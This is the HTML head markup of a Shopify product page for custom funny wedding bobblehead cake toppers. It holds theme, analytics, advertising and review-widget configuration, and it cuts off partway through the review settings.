

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/collections/couples/products/funny-wedding-cake-toppers-bobbleheads-custom-made
body_size: 72723
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/funny-wedding-cake-toppers-bobbleheads-custom-made">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Personalized Custom Funny Wedding Bobbleheads - Wedding Cake Topper &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Buy Personalized Custom Funny Wedding Bobbleheads - Wedding Cake Topper Online From Your Pictures! 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/funny-wedding-cake-toppers-bobbleheads-custom-made">
<meta property="og:title" content="Custom Funny Wedding Bobbleheads">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy Personalized Custom Funny Wedding Bobbleheads - Wedding Cake Topper Online From Your Pictures! 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification.">

  <meta property="og:price:amount" content="129">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/BG001_1200x1200.jpg?v=1613251366"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0515-1_c4e8c690-7748-4fb1-8996-f8e88f939c89_1200x1200.jpg?v=1668344741">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/BG001_1200x1200.jpg?v=1613251366"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0515-1_c4e8c690-7748-4fb1-8996-f8e88f939c89_1200x1200.jpg?v=1668344741">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Funny Wedding Bobbleheads">
<meta name="twitter:description" content="Buy Personalized Custom Funny Wedding Bobbleheads - Wedding Cake Topper Online From Your Pictures! 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/funny-wedding-cake-toppers-bobbleheads-custom-made.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"b0dbb5f1-b5e0-4722-a859-a6609c87da26-1768850291","pageurl":"www.bobblegifts.com\/collections\/couples\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","u":"eafb29120af1","p":"product","rtyp":"product","rid":1168907468836};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 129,
	
    'items': [{
			'id': 'shopify_US_1168907468836_32557204144164',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer 